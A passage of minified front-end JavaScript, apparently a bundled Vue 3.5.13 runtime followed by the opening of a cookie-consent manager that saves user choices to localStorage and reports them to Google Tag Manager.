u=e&&e.children,d=e?e.shapeFlag:0,f=t.children,{patchFlag:p,shapeFlag:h}=t;if(p>0){if(128&p)return void D(u,f,n,o,i,r,s,l,a);if(256&p)return void F(u,f,n,o,i,r,s,l,a)}8&h?(16&d&&B(u,i,r),f!==u&&c(n,f)):16&d?16&h?D(u,f,n,o,i,r,s,l,a):B(u,i,r,!0):(8&d&&c(n,""),16&h&&w(f,n,o,i,r,s,l,a))},F=(e,t,n,o,i,r,s,l,c)=>{t=t||j;const a=(e=e||j).length,u=t.length,d=Math.min(a,u);let f;for(f=0;f<d;f++){const o=t[f]=c?Bi(t[f]):Vi(t[f]);p(e[f],o,n,null,i,r,s,l,c)}a>u?B(e,i,r,!0,!1,d):w(t,n,o,i,r,s,l,c,d)},D=(e,t,n,o,i,r,s,l,c)=>{let a=0;const u=t.length;let d=e.length-1,f=u-1;for(;a<=d&&a<=f;){const o=e[a],u=t[a]=c?Bi(t[a]):Vi(t[a]);if(!Di(o,u))break;p(o,u,n,null,i,r,s,l,c),a++}for(;a<=d&&a<=f;){const o=e[d],a=t[f]=c?Bi(t[f]):Vi(t[f]);if(!Di(o,a))break;p(o,a,n,null,i,r,s,l,c),d--,f--}if(a>d){if(a<=f){const e=f+1,d=e<u?t[e].el:o;for(;a<=f;)p(null,t[a]=c?Bi(t[a]):Vi(t[a]),n,d,i,r,s,l,c),a++}}else if(a>f)for(;a<=d;)H(e[a],i,r,!0),a++;else{const h=a,g=a,v=new Map;for(a=g;a<=f;a++){const e=t[a]=c?Bi(t[a]):Vi(t[a]);null!=e.key&&v.set(e.key,a)}let m,b=0;const y=f-g+1;let _=!1,k=0;const w=new Array(y);for(a=0;a<y;a++)w[a]=0;for(a=h;a<=d;a++){const o=e[a];if(b>=y){H(o,i,r,!0);continue}let u;if(null!=o.key)u=v.get(o.key);else for(m=g;m<=f;m++)if(0===w[m-g]&&Di(o,t[m])){u=m;break}void 0===u?H(o,i,r,!0):(w[u-g]=a+1,u>=k?k=u:_=!0,p(o,t[u],n,null,i,r,s,l,c),b++)}const x=_?function(e){const t=e.slice(),n=[0];let o,i,r,s,l;const c=e.length;for(o=0;o<c;o++){const c=e[o];if(0!==c){if(i=n[n.length-1],e[i]<c){t[o]=i,n.push(o);continue}for(r=0,s=n.length-1;r<s;)l=r+s>>1,e[n[l]]<c?r=l+1:s=l;c<e[n[r]]&&(r>0&&(t[o]=n[r-1]),n[r]=o)}}r=n.length,s=n[r-1];for(;r-- >0;)n[r]=s,s=t[s];return n}(w):j;for(m=x.length-1,a=y-1;a>=0;a--){const e=g+a,d=t[e],f=e+1<u?t[e+1].el:o;0===w[a]?p(null,d,n,f,i,r,s,l,c):_&&(m<0||a!==x[m]?I(d,n,f,2):m--)}}},I=(e,n,o,i,r=null)=>{const{el:s,type:l,transition:c,children:a,shapeFlag:u}=e;if(6&u)return void I(e.component.subTree,n,o,i);if(128&u)return void e.suspense.move(n,o,i);if(64&u)return void l.move(e,n,o,Y);if(l===ki){t(s,n,o);for(let e=0;e<a.length;e++)I(a[e],n,o,i);return void t(e.anchor,n,o)}if(l===Si)return void m(e,n,o);if(2!==i&&1&u&&c)if(0===i)c.beforeEnter(s),t(s,n,o),Qo((()=>c.enter(s)),r);else{const{leave:e,delayLeave:i,afterLeave:r}=c,l=()=>t(s,n,o),a=()=>{e(s,(()=>{l(),r&&r()}))};i?i(s,l,a):a()}else t(s,n,o)},H=(e,t,n,o=!1,i=!1)=>{const{type:r,props:s,ref:l,children:c,dynamicChildren:a,shapeFlag:u,patchFlag:d,dirs:f,cacheIndex:p}=e;if(-2===d&&(i=!1),null!=l&&Wn(l,null,n,e,!0),null!=p&&(t.renderCache[p]=void 0),256&u)return void t.ctx.deactivate(e);const h=1&u&&f,g=!qn(e);let v;if(g&&(v=s&&s.onVnodeBeforeUnmount)&&qi(v,t,e),6&u)V(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);h&&Mn(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,Y,o):a&&!a.hasOnce&&(r!==ki||d>0&&64&d)?B(a,t,n,!1,!0):(r===ki&&384&d||!i&&16&u)&&B(c,t,n),o&&$(e)}(g&&(v=s&&s.onVnodeUnmounted)||h)&&Qo((()=>{v&&qi(v,t,e),h&&Mn(e,null,t,"unmounted")}),n)},$=e=>{const{type:t,el:o,anchor:i,transition:r}=e;if(t===ki)return void U(o,i);if(t===Si)return void b(e);const s=()=>{n(o),r&&!r.persisted&&r.afterLeave&&r.afterLeave()};if(1&e.shapeFlag&&r&&!r.persisted){const{leave:t,delayLeave:n}=r,i=()=>t(o,s);n?n(e.el,s,i):i()}else s()},U=(e,t)=>{let o;for(;e!==t;)o=u(e),n(e),e=o;n(t)},V=(e,t,n)=>{const{bum:o,scope:i,job:r,subTree:s,um:l,m:c,a}=e;ri(c),ri(a),o&&fe(o),i.stop(),r&&(r.flags|=8,H(s,e,t,n)),l&&Qo(l,t),Qo((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},B=(e,t,n,o=!1,i=!1,r=0)=>{for(let s=r;s<e.length;s++)H(e[s],t,n,o,i)},W=e=>{if(6&e.shapeFlag)return W(e.component.subTree);if(128&e.shapeFlag)return e.suspense.next();const t=u(e.anchor||e.el),n=t&&t[On];return n?u(n):t};let q=!1;const G=(e,t,n)=>{null==e?t._vnode&&H(t._vnode,null,null,!0):p(t._vnode||null,e,t,null,null,null,n),t._vnode=e,q||(q=!0,wn(),xn(),q=!1)},Y={p,um:H,m:I,r:$,mt:L,mc:w,pc:P,pbc:S,n:W,o:e};let J,K;return{render:G,hydrate:J,createApp:Ro(G,J)}}(e)}function ti({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function ni({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function oi(e,t,n=!1){const o=e.children,i=t.children;if(W(o)&&W(i))for(let r=0;r<o.length;r++){const e=o[r];let t=i[r];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=i[r]=Bi(i[r]),t.el=e.el),n||-2===t.patchFlag||oi(e,t)),t.type===wi&&(t.el=e.el)}}function ii(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:ii(t)}function ri(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const si=Symbol.for("v-scx"),li=()=>No(si);function ci(e,t,n){return ai(e,t,n)}function ai(e,t,n=R){const{immediate:o,deep:i,flush:r,once:s}=n,l=U({},n),c=t&&o||!t&&"post"!==r;let a;if(nr)if("sync"===r){const e=li();a=e.__watcherHandles||(e.__watcherHandles=[])}else if(!c){const e=()=>{};return e.stop=N,e.resume=N,e.pause=N,e}const u=Zi;l.call=(e,t,n)=>un(e,u,t,n);let d=!1;"post"===r?l.scheduler=e=>{Qo(e,u&&u.suspense)}:"sync"!==r&&(d=!0,l.scheduler=(e,t)=>{t?e():_n(e)}),l.augmentJob=e=>{t&&(e.flags|=4),d&&(e.flags|=2,u&&(e.id=u.uid,e.i=u))};const f=ln(e,t,l);return nr&&(a?a.push(f):c&&f()),f}function ui(e,t,n){const o=this.proxy,i=J(e)?e.includes(".")?di(o,e):()=>o[e]:e.bind(o,o);let r;Y(t)?r=t:(r=t.handler,n=t);const s=Xi(this),l=ai(i,r.bind(o),n);return s(),l}function di(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}const fi=(e,t)=>"modelValue"===t||"model-value"===t?e.modelModifiers:e[`${t}Modifiers`]||e[`${se(t)}Modifiers`]||e[`${ce(t)}Modifiers`];function pi(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||R;let i=n;const r=t.startsWith("update:"),s=r&&fi(o,t.slice(7));let l;s&&(s.trim&&(i=n.map((e=>J(e)?e.trim():e))),s.number&&(i=n.map(he)));let c=o[l=ue(t)]||o[l=ue(se(t))];!c&&r&&(c=o[l=ue(ce(t))]),c&&un(c,e,6,i);const a=o[l+"Once"];if(a){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,un(a,e,6,i)}}function hi(e,t,n=!1){const o=t.emitsCache,i=o.get(e);if(void 0!==i)return i;const r=e.emits;let s={},l=!1;if(!Y(e)){const o=e=>{const n=hi(e,t,!0);n&&(l=!0,U(s,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return r||l?(W(r)?r.forEach((e=>s[e]=null)):U(s,r),Z(e)&&o.set(e,s),s):(Z(e)&&o.set(e,null),null)}function gi(e,t){return!(!e||!H(t))&&(t=t.slice(2).replace(/Once$/,""),z(e,t[0].toLowerCase()+t.slice(1))||z(e,ce(t))||z(e,t))}function vi(e){const{type:t,vnode:n,proxy:o,withProxy:i,propsOptions:[r],slots:s,attrs:l,emit:c,render:a,renderCache:u,props:d,data:f,setupState:p,ctx:h,inheritAttrs:g}=e,v=Ln(e);let m,b;try{if(4&n.shapeFlag){const e=i||o,t=e;m=Vi(a.call(t,e,u,d,p,f,h)),b=l}else{const e=t;0,m=Vi(e.length>1?e(d,{attrs:l,slots:s,emit:c}):e(d,null)),b=t.props?l:mi(l)}}catch(_){Ci.length=0,dn(_,e,1),m=Ii(xi)}let y=m;if(b&&!1!==g){const e=Object.keys(b),{shapeFlag:t}=y;e.length&&7&t&&(r&&e.some($)&&(b=bi(b,r)),y=Hi(y,b,!1,!0))}return n.dirs&&(y=Hi(y,null,!1,!0),y.dirs=y.dirs?y.dirs.concat(n.dirs):n.dirs),n.transition&&Vn(y,n.transition),m=y,Ln(v),m}const mi=e=>{let t;for(const n in e)("class"===n||"style"===n||H(n))&&((t||(t={}))[n]=e[n]);return t},bi=(e,t)=>{const n={};for(const o in e)$(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function yi(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let i=0;i<o.length;i++){const r=o[i];if(t[r]!==e[r]&&!gi(n,r))return!0}return!1}const _i=e=>e.__isSuspense;const ki=Symbol.for("v-fgt"),wi=Symbol.for("v-txt"),xi=Symbol.for("v-cmt"),Si=Symbol.for("v-stc"),Ci=[];let Ei=null;function Ai(e=!1){Ci.push(Ei=e?null:[])}let Li=1;function Ti(e,t=!1){Li+=e,e<0&&Ei&&t&&(Ei.hasOnce=!0)}function Mi(e){return e.dynamicChildren=Li>0?Ei||j:null,Ci.pop(),Ei=Ci[Ci.length-1]||null,Li>0&&Ei&&Ei.push(e),e}function Oi(e,t,n,o,i,r){return Mi(Ni(e,t,n,o,i,r,!0))}function Pi(e,t,n,o,i){return Mi(Ii(e,t,n,o,i,!0))}function Fi(e){return!!e&&!0===e.__v_isVNode}function Di(e,t){return e.type===t.type&&e.key===t.key}const Ri=({key:e})=>null!=e?e:null,ji=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?J(e)||Jt(e)||Y(e)?{i:En,r:e,k:t,f:!!n}:e:null);function Ni(e,t=null,n=null,o=0,i=null,r=(e===ki?0:1),s=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Ri(t),ref:t&&ji(t),scopeId:An,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:r,patchFlag:o,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:En};return l?(zi(c,n),128&r&&e.normalize(c)):n&&(c.shapeFlag|=J(n)?8:16),Li>0&&!s&&Ei&&(c.patchFlag>0||6&r)&&32!==c.patchFlag&&Ei.push(c),c}const Ii=function(e,t=null,n=null,o=0,i=null,r=!1){e&&e!==uo||(e=xi);if(Fi(e)){const o=Hi(e,t,!0);return n&&zi(o,n),Li>0&&!r&&Ei&&(6&o.shapeFlag?Ei[Ei.indexOf(e)]=o:Ei.push(o)),o.patchFlag=-2,o}s=e,Y(s)&&"__vccOpts"in s&&(e=e.__vccOpts);var s;if(t){t=function(e){return e?Wt(e)||$o(e)?U({},e):e:null}(t);let{class:e,style:n}=t;e&&!J(e)&&(t.class=xe(e)),Z(n)&&(Wt(n)&&!W(n)&&(n=U({},n)),t.style=be(n))}const l=J(e)?1:_i(e)?128:(e=>e.__isTeleport)(e)?64:Z(e)?4:Y(e)?2:0;return Ni(e,t,n,o,i,l,r,!0)};function Hi(e,t,n=!1,o=!1){const{props:i,ref:r,patchFlag:s,children:l,transition:c}=e,a=t?Wi(i||{},t):i,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&Ri(a),ref:t&&t.ref?n&&r?W(r)?r.concat(ji(t)):[r,ji(t)]:ji(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ki?-1===s?16:16|s:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Hi(e.ssContent),ssFallback:e.ssFallback&&Hi(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&o&&Vn(u,c.clone(u)),u}function $i(e=" ",t=0){return Ii(wi,null,e,t)}function Ui(e="",t=!1){return t?(Ai(),Pi(xi,null,e)):Ii(xi,null,e)}function Vi(e){return null==e||"boolean"==typeof e?Ii(xi):W(e)?Ii(ki,null,e.slice()):Fi(e)?Bi(e):Ii(wi,null,String(e))}function Bi(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Hi(e)}function zi(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(W(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),zi(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||$o(t)?3===o&&En&&(1===En.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=En}}else Y(t)?(t={default:t,_ctx:En},n=32):(t=String(t),64&o?(n=16,t=[$i(t)]):n=8);e.children=t,e.shapeFlag|=n}function Wi(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=xe([t.class,o.class]));else if("style"===e)t.style=be([t.style,o.style]);else if(H(e)){const n=t[e],i=o[e];!i||n===i||W(n)&&n.includes(i)||(t[e]=n?[].concat(n,i):i)}else""!==e&&(t[e]=o[e])}return t}function qi(e,t,n,o=null){un(e,t,7,[n,o])}const Gi=Fo();let Yi=0;let Ji,Ki,Zi=null;{const e=me(),t=(t,n)=>{let o;return(o=e[t])||(o=e[t]=[]),o.push(n),e=>{o.length>1?o.forEach((t=>t(e))):o[0](e)}};Ji=t("__VUE_INSTANCE_SETTERS__",(e=>Zi=e)),Ki=t("__VUE_SSR_SETTERS__",(e=>nr=e))}const Xi=e=>{const t=Zi;return Ji(e),e.scope.on(),()=>{e.scope.off(),Ji(t)}},Qi=()=>{Zi&&Zi.scope.off(),Ji(null)};function er(e){return 4&e.vnode.shapeFlag}let tr,nr=!1;function or(e,t,n){Y(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Z(t)&&(e.setupState=tn(t)),ir(e,n)}function ir(e,t,n){const o=e.type;if(!e.render){if(!t&&tr&&!o.render){const t=o.template||Co(e).template;if(t){const{isCustomElement:n,compilerOptions:i}=e.appContext.config,{delimiters:r,compilerOptions:s}=o,l=U(U({isCustomElement:n,delimiters:r},i),s);o.render=tr(t,l)}}e.render=o.render||N}{const t=Xi(e);Je();try{wo(e)}finally{Ke(),t()}}}const rr={get:(e,t)=>(st(e,0,""),e[t])};function sr(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(tn((t=e.exposed,!z(t,"__v_skip")&&Object.isExtensible(t)&&pe(t,"__v_skip",!0),t)),{get:(t,n)=>n in t?t[n]:n in mo?mo[n](e):void 0,has:(e,t)=>t in e||t in mo})):e.proxy;var t}function lr(e,t=!0){return Y(e)?e.displayName||e.name:e.name||t&&e.__name}const cr=(e,t)=>{const n=function(e,t,n=!1){let o,i;return Y(e)?o=e:(o=e.get,i=e.set),new nn(o,i,n)}(e,0,nr);return n},ar="3.5.13";let ur;const dr="undefined"!=typeof window&&window.trustedTypes;if(dr)try{ur=dr.createPolicy("vue",{createHTML:e=>e})}catch(Zs){}const fr=ur?e=>ur.createHTML(e):e=>e,pr="undefined"!=typeof document?document:null,hr=pr&&pr.createElement("template"),gr={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const i="svg"===t?pr.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?pr.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?pr.createElement(e,{is:n}):pr.createElement(e);return"select"===e&&o&&null!=o.multiple&&i.setAttribute("multiple",o.multiple),i},createText:e=>pr.createTextNode(e),createComment:e=>pr.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>pr.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,i,r){const s=n?n.previousSibling:t.lastChild;if(i&&(i===r||i.nextSibling))for(;t.insertBefore(i.cloneNode(!0),n),i!==r&&(i=i.nextSibling););else{hr.innerHTML=fr("svg"===o?`<svg>${e}</svg>`:"mathml"===o?`<math>${e}</math>`:e);const i=hr.content;if("svg"===o||"mathml"===o){const e=i.firstChild;for(;e.firstChild;)i.appendChild(e.firstChild);i.removeChild(e)}t.insertBefore(i,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},vr=Symbol("_vtc");const mr=Symbol("_vod"),br=Symbol("_vsh"),yr=Symbol(""),_r=/(^|;)\s*display\s*:/;const kr=/\s*!important$/;function wr(e,t,n){if(W(n))n.forEach((n=>wr(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=Sr[t];if(n)return n;let o=se(t);if("filter"!==o&&o in e)return Sr[t]=o;o=ae(o);for(let i=0;i<xr.length;i++){const n=xr[i]+o;if(n in e)return Sr[t]=n}return t}(e,t);kr.test(n)?e.setProperty(ce(o),n.replace(kr,""),"important"):e[o]=n}}const xr=["Webkit","Moz","ms"],Sr={};const Cr="http://www.w3.org/1999/xlink";function Er(e,t,n,o,i,r=Se(t)){o&&t.startsWith("xlink:")?null==n?e.removeAttributeNS(Cr,t.slice(6,t.length)):e.setAttributeNS(Cr,t,n):null==n||r&&!Ce(n)?e.removeAttribute(t):e.setAttribute(t,r?"":K(n)?String(n):n)}function Ar(e,t,n,o,i){if("innerHTML"===t||"textContent"===t)return void(null!=n&&(e[t]="innerHTML"===t?fr(n):n));const r=e.tagName;if("value"===t&&"PROGRESS"!==r&&!r.includes("-")){const o="OPTION"===r?e.getAttribute("value")||"":e.value,i=null==n?"checkbox"===e.type?"on":"":String(n);return o===i&&"_value"in e||(e.value=i),null==n&&e.removeAttribute(t),void(e._value=n)}let s=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=Ce(n):null==n&&"string"===o?(n="",s=!0):"number"===o&&(n=0,s=!0)}try{e[t]=n}catch(Zs){}s&&e.removeAttribute(i||t)}const Lr=Symbol("_vei");function Tr(e,t,n,o,i=null){const r=e[Lr]||(e[Lr]={}),s=r[t];if(o&&s)s.value=o;else{const[n,l]=function(e){let t;if(Mr.test(e)){let n;for(t={};n=e.match(Mr);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):ce(e.slice(2));return[n,t]}(t);if(o){const s=r[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();un(function(e,t){if(W(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=Fr(),n}(o,i);!function(e,t,n,o){e.addEventListener(t,n,o)}(e,n,s,l)}else s&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,s,l),r[t]=void 0)}}const Mr=/(?:Once|Passive|Capture)$/;let Or=0;const Pr=Promise.resolve(),Fr=()=>Or||(Pr.then((()=>Or=0)),Or=Date.now());const Dr=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;const Rr={};function jr(e,t,n){const o=Bn(e,t);te(o)&&U(o,t);class i extends Ir{constructor(e){super(o,e,n)}}return i.def=o,i}const Nr="undefined"!=typeof HTMLElement?HTMLElement:class{};class Ir extends Nr{constructor(e,t={},n=Br){super(),this._def=e,this._props=t,this._createApp=n,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&n!==Br?this._root=this.shadowRoot:!1!==e.shadowRoot?(this.attachShadow({mode:"open"}),this._root=this.shadowRoot):this._root=this,this._def.__asyncLoader||this._resolveProps(this._def)}connectedCallback(){if(!this.isConnected)return;this.shadowRoot||this._parseSlots(),this._connected=!0;let e=this;for(;e=e&&(e.parentNode||e.host);)if(e instanceof Ir){this._parent=e;break}this._instance||(this._resolved?(this._setParent(),this._update()):e&&e._pendingResolve?this._pendingResolve=e._pendingResolve.then((()=>{this._pendingResolve=void 0,this._resolveDef()})):this._resolveDef())}_setParent(e=this._parent){e&&(this._instance.parent=e._instance,this._instance.provides=e._instance.provides)}disconnectedCallback(){this._connected=!1,yn((()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null)}))}_resolveDef(){if(this._pendingResolve)return;for(let n=0;n<this.attributes.length;n++)this._setAttr(this.attributes[n].name);this._ob=new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})),this._ob.observe(this,{attributes:!0});const e=(e,t=!1)=>{this._resolved=!0,this._pendingResolve=void 0;const{props:n,styles:o}=e;let i;if(n&&!W(n))for(const r in n){const e=n[r];(e===Number||e&&e.type===Number)&&(r in this._props&&(this._props[r]=ge(this._props[r])),(i||(i=Object.create(null)))[se(r)]=!0)}this._numberProps=i,t&&this._resolveProps(e),this.shadowRoot&&this._applyStyles(o),this._mount(e)},t=this._def.__asyncLoader;t?this._pendingResolve=t().then((t=>e(this._def=t,!0))):e(this._def)}_mount(e){this._app=this._createApp(e),e.configureApp&&e.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);const t=this._instance&&this._instance.exposed;if(t)for(const n in t)z(this,n)||Object.defineProperty(this,n,{get:()=>Qt(t[n])})}_resolveProps(e){const{props:t}=e,n=W(t)?t:Object.keys(t||{});for(const o of Object.keys(this))"_"!==o[0]&&n.includes(o)&&this._setProp(o,this[o]);for(const o of n.map(se))Object.defineProperty(this,o,{get(){return this._getProp(o)},set(e){this._setProp(o,e,!0,!0)}})}_setAttr(e){if(e.startsWith("data-v-"))return;const t=this.hasAttribute(e);let n=t?this.getAttribute(e):Rr;const o=se(e);t&&this._numberProps&&this._numberProps[o]&&(n=ge(n)),this._setProp(o,n,!1,!0)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,o=!1){if(t!==this._props[e]&&(t===Rr?delete this._props[e]:(this._props[e]=t,"key"===e&&this._app&&(this._app._ceVNode.key=t)),o&&this._instance&&this._update(),n)){const n=this._ob;n&&n.disconnect(),!0===t?this.setAttribute(ce(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(ce(e),t+""):t||this.removeAttribute(ce(e)),n&&n.observe(this,{attributes:!0})}}_update(){Vr(this._createVNode(),this._root)}_createVNode(){const e={};this.shadowRoot||(e.onVnodeMounted=e.onVnodeUpdated=this._renderSlots.bind(this));const t=Ii(this._def,U(e,this._props));return this._instance||(t.ce=e=>{this._instance=e,e.ce=this,e.isCE=!0;const t=(e,t)=>{this.dispatchEvent(new CustomEvent(e,te(t[0])?U({detail:t},t[0]):{detail:t}))};e.emit=(e,...n)=>{t(e,n),ce(e)!==e&&t(ce(e),n)},this._setParent()}),t}_applyStyles(e,t){if(!e)return;if(t){if(t===this._def||this._styleChildren.has(t))return;this._styleChildren.add(t)}const n=this._nonce;for(let o=e.length-1;o>=0;o--){const t=document.createElement("style");n&&t.setAttribute("nonce",n),t.textContent=e[o],this.shadowRoot.prepend(t)}}_parseSlots(){const e=this._slots={};let t;for(;t=this.firstChild;){const n=1===t.nodeType&&t.getAttribute("slot")||"default";(e[n]||(e[n]=[])).push(t),this.removeChild(t)}}_renderSlots(){const e=(this._teleportTarget||this).querySelectorAll("slot"),t=this._instance.type.__scopeId;for(let n=0;n<e.length;n++){const o=e[n],i=o.getAttribute("name")||"default",r=this._slots[i],s=o.parentNode;if(r)for(const e of r){if(t&&1===e.nodeType){const n=t+"-s",o=document.createTreeWalker(e,1);let i;for(e.setAttribute(n,"");i=o.nextNode();)i.setAttribute(n,"")}s.insertBefore(e,o)}else for(;o.firstChild;)s.insertBefore(o.firstChild,o);s.removeChild(o)}}_injectChildStyle(e){this._applyStyles(e.styles,e)}_removeChildStyle(e){}}const Hr=U({patchProp:(e,t,n,o,i,r)=>{const s="svg"===i;"class"===t?function(e,t,n){const o=e[vr];o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,s):"style"===t?function(e,t,n){const o=e.style,i=J(n);let r=!1;if(n&&!i){if(t)if(J(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&wr(o,t,"")}else for(const e in t)null==n[e]&&wr(o,e,"");for(const e in n)"display"===e&&(r=!0),wr(o,e,n[e])}else if(i){if(t!==n){const e=o[yr];e&&(n+=";"+e),o.cssText=n,r=_r.test(n)}}else t&&e.removeAttribute("style");mr in e&&(e[mr]=r?o.display:"",e[br]&&(o.display="none"))}(e,n,o):H(t)?$(t)||Tr(e,t,0,o,r):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&Dr(t)&&Y(n));if("spellcheck"===t||"draggable"===t||"translate"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(Dr(t)&&J(n))return!1;return t in e}(e,t,o,s))?(Ar(e,t,o),e.tagName.includes("-")||"value"!==t&&"checked"!==t&&"selected"!==t||Er(e,t,o,s,0,"value"!==t)):!e._isVueCE||!/[A-Z]/.test(t)&&J(o)?("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),Er(e,t,o,s)):Ar(e,se(t),o,0,t)}},gr);let $r;function Ur(){return $r||($r=ei(Hr))}const Vr=(...e)=>{Ur().render(...e)},Br=(...e)=>{const t=Ur().createApp(...e),{mount:n}=t;return t.mount=e=>{const o=function(e){if(J(e)){return document.querySelector(e)}return e}(e);if(!o)return;const i=t._component;Y(i)||i.render||i.template||(i.template=o.innerHTML),1===o.nodeType&&(o.textContent="");const r=n(o,!1,function(e){if(e instanceof SVGElement)return"svg";if("function"==typeof MathMLElement&&e instanceof MathMLElement)return"mathml"}(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),r},t};const zr=Kt(is());let Wr,qr;const Gr="efl-saved-consent",Yr=Kt(!1);function Jr(e){qr=e}function Kr(){l("Consent Manager","Initializing consent watcher"),null==Wr||Wr(),Wr=ci(zr,rs,{deep:!0});const e=ts(),t=function(){if(!Os().shouldResetPreviousConsent)return!1;const e=ts();if(!e)return!1;const t=new Date(window.efilliBundleCompileDate).getTime(),n=e.updatedAt<t;return n}();e?t?(l("Consent Manager","Saved consent is expired. Resetting it."),os()):(l("Consent Manager","Saved consent found. Using it."),zr.value=e):(l("Consent Manager","No saved consent found. Using default consent."),zr.value=is()),ss(zr.value)}function Zr(){null==Wr||Wr(),r("Consent Manager Destroyed")}function Xr(e){Yr.value=!!e,rs(zr.value)}function Qr(){return zr.value.categories}function es(){return zr.value}function ts(){const e=localStorage.getItem(Gr);if(!e)return null;try{return JSON.parse(e)}catch(t){return a(0,t),localStorage.removeItem(Gr),null}}async function ns({logToServer:e=!0}={}){var t;zr.value.updatedAt=Date.now(),zr.value.browserData=g(),localStorage.setItem(Gr,JSON.stringify(zr.value)),null==qr||qr(),Xr(!1),O("efl-consent-update",zr.value),O("efl-consent-save",zr.value),b("update",zr.value,Ps().consentMode),ss(zr.value),t=zr.value,"function"==typeof window.efilliUpdateGTMConsent&&(window.efilliUpdateGTMConsent(t.categories),r("Consent Manager","Consent update pushed to GTM template",t)),y({action:"save",data:zr.value.categories});const n=_()||k();e&&!n&&await S(zr.value),Os().reloadOnConsentChange&&window.location.reload()}function os(){zr.value=is(),localStorage.removeItem(Gr),null==qr||qr(),Xr(!1)}function 